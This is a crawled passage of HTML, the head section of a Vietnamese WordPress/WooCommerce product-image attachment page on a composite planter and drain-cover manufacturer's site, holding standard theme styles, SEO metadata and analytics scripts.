

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanxuatcomposite.net/?attachment_id=1835
body_size: 16177
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanxuatcomposite.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Binh Hoa 33 Copy - Bồn chậu cây, nắp hố ga, song thoát nước...composite</title>
	<link rel="canonical" href="https://sanxuatcomposite.net/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanxuatcomposite.net/","url":"https://sanxuatcomposite.net/","name":"Binh Hoa 33 Copy - Bồn chậu cây, nắp hố ga, song thoát nước...composite","isPartOf":{"@id":"https://sanxuatcomposite.net/#website"},"primaryImageOfPage":{"@id":"https://sanxuatcomposite.net/#primaryimage"},"image":{"@id":"https://sanxuatcomposite.net/#primaryimage"},"thumbnailUrl":"https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg","datePublished":"2021-01-21T09:26:49+00:00","dateModified":"2021-01-21T09:26:56+00:00","breadcrumb":{"@id":"https://sanxuatcomposite.net/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://sanxuatcomposite.net/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://sanxuatcomposite.net/#primaryimage","url":"https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg","contentUrl":"https://sanxuatcomposite.net/wp-content/uploads/2020/11/binh-hoa-33-copy.jpg","width":960,"height":1099,"caption":"Binh Hoa 33 Copy"},{"@type":"BreadcrumbList","@id":"https://sanxuatcomposite.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://sanxuatcomposite.net/"},{"@type":"ListItem","position":2,"name":"Bồn/chậu cây cảnh composite trụ tròn PM-COD03","item":"https://sanxuatcomposite.net/san-pham/bon-chau-cay-canh-composite-tru-tron-pm-cod03/"},{"@type":"ListItem","position":3,"name":"Binh Hoa 33 Copy"}]},{"@type":"WebSite","@id":"https://sanxuatcomposite.net/#website","url":"https://sanxuatcomposite.net/","name":"Bồn chậu cây, nắp hố ga, song thoát nước...composite","description":"Bồn/ chậu cây composite Phú Mỹ - Nét đẹp bền bỉ cho ngôi nhà của bạn","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanxuatcomposite.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo;" href="https://sanxuatcomposite.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bồn chậu cây, nắp hố ga, song thoát nước...composite &raquo; Dòng bình luận" href="https://sanxuatcomposite.net/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanxuatcomposite.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanxuatcomposite.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sanxuatcomposite.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hpr-style-css' href='https://sanxuatcomposite.net/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://sanxuatcomposite.net/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/sanxuatcomposite.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sanxuatcomposite.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sanxuatcomposite.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanxuatcomposite.net/wp-json/wp/v2/media/1835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanxuatcomposite.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<link rel='shortlink' href='https://sanxuatcomposite.net/?p=1835' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2F%3Fattachment_id%3D1835%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://sanxuatcomposite.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanxuatcomposite.net%2F%3Fattachment_id%3D1835%23main&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://sanxuatcomposite.net/wp-admin/admin-ajax.php";</script>			<style>
				.hotline-phone-ring-circle {
					border-color: #dd3e3e;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #dd3e3e;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 221, 62, 62, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 20px;						 bottom: 20px;					}
				</style>
				<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://sanxuatcomposite.net/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Arvo","Open+Sans","Open+Sans:regular,600","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Hiện không có phiên bản amphtml nào cho URL này. --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-XCLSHJ02V2');
</script>
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanxuatcomposite.net/wp-content/uploads/2020/02/cropped-PM2-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #6b2805;}html{background-color:#f8f8e2!important;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:102px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 85%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 32px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: rgba(255,194,104,0.85);}.nav .nav-dropdown{background-color: rgba(255,194,104,0.85)}.blog-wrapper{background-color: #ffffff;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #6b2805;}/* Color !important */[data-text-color="primary"]{color: #6b2805!important;}/* Background Color */[data-text-bg="primary"]{background-color: #6b2805;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #6b2805;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #6b2805}.nav-tabs > li.active > a{border-top-color: #6b2805}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #6b2805 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #6b2805 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #6b2805;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#cee7f2; }[data-text-bg="secondary"]{background-color: #cee7f2;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #cee7f2}/* Color !important */[data-text-color="secondary"]{color: #cee7f2!important;}/* Border */.secondary.is-outline:hover{border-color:#cee7f2}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Open Sans", sans-serif}body{color: #200303}.nav > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Arvo", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font{color: #6b2805;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav.nav > li > a {color: #6b2805;}a{color: #0e0af4;}a:hover{color: #0e0af4;}.tagcloud a:hover{border-color: #0e0af4;background-color: #0e0af4;}.widget a{color: #6b2805;}.widget a:hover{color: #0e0af4;}.widget .tagcloud a:hover{border-color: #0e0af4; background-color: #0e0af4;}.is-divider{background-color: #aaaaaa;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #dd0f0f!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #dd0f0f!important;}.header-main .header-button > .button:not(.is-outline){background-color: #dd0f0f!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #dd1818!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #dd1818!important;}.header-main 